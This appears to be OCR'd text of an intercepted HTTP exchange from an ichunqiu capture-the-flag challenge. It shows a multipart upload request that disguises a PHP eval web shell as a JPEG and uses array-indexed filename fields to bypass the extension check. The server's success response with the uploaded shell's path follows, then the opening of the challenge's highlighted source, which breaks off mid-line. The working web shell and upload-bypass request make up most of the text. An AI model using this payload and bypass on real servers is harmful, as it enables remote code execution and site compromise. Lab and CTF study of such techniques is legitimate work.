 Raw Params Headers Hex
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://67258a3716ca4140ae9f9ab88654b90d8325386cc37e47d2.game.ichunqiu.com
/
Content-Type: multipart/form-data;
boundary=---------------------------8768116566280
Content-Length: 531
Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
ci_session=6e8542a4e2ca9f942e359b1b329eb99563e57d13
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------8768116566280
Content-Disposition: form-data; name="filename[1]"
php
-----------------------------8768116566280
Content-Disposition: form-data; name="file"; filename="123.jpg"
Content-Type: image/jpeg
<?php
@eval($_POST['test']);
?>
-----------------------------8768116566280
Content-Disposition: form-data; name="submit"
Submit
-----------------------------8768116566280
Content-Disposition: form-data; name="filename[3]"
png
-----------------------------8768116566280--
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Thu, 23 Aug 2018 03:46:41 GMT
Content-Type: text/html
Content-Length: 8205
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Vary: Accept-Encoding
Success!filepath:/var/www/html/upload/85ed06a27b8eb105c27cbc3808
22ede8/php.php<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br
/>$sandbox&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color:
#DD0000">'/var/www/html/upload/'&nbsp;</span><span style="color:
#007700">.&nbsp;</span><span style="color: #0000BB">md5</span><span
style="color: #007700">(</span><span style="color:
#DD0000">"phpIsBest"&nbsp;</span><span style="color:
#007700">.&nbsp;</span><span style="color:
#0000BB">$_SERVER</span><span style="color: #007700">[</span><span
style="color: #DD0000">'REMOTE_ADDR'</span><span style="color:
#007700">]);<br />@</span><span style="color:
#0000BB">mkdir</span><span style="color: #007700">(</span><span
style="color: #0000BB">$sandbox</span><span style="color:
#007700">);<br />@</span><span style="color:
#0000BB">chdir</span><span style="color: #007700">(</span><span
style="color: #0000BB">$sandbox</span><span style="color:
#007700">);<br /><br />if&nbsp;(!empty(</span><span style="color:
#0000BB">$_FILES</span><span style="color: #007700">[</span><span
style="color: #DD0000">'file'</span><span style="color:
#007700">]))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #FF8000">#mime&nbsp;check<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#007700">if&nbsp;(!</span><span style="color:
#0000BB">in_array</span><span style="color: #007700">(</span><span
style="color: #0000BB">$_FILES</span><span style="color:
#007700">[</span><span style="color: #DD0000">'file'</span><span